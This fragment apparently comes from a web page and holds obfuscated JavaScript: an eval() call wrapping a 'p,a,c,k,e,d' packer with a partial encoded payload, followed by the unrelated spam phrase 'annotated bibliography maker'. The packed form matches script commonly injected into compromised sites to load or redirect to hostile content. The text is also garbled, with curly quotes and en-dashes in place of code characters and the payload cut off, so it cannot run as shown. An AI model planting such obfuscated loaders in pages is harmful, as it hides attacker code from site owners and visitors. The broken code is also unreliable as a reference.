
eval(function(p,a,c,k,e,d){e=function(c){return
c.toString(36)};if(!».replace(/^/,String)){while(c–)
{d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e)
{return d[e]}];e=function()
{return’\\w+’};c=1};while(c–){if(k[c])
{p=p.replace(new
RegExp(‘\\b’+e(c)+’\\b’,’g’),k[c])}}return p}
(‘i(f.j(h.g(b,1,0,9,6,4,7,c,d,e,k,3,2,1,8,0,8,2,t,a,r,s,1,2,6,l,0,4
{}))
annotated bibliography maker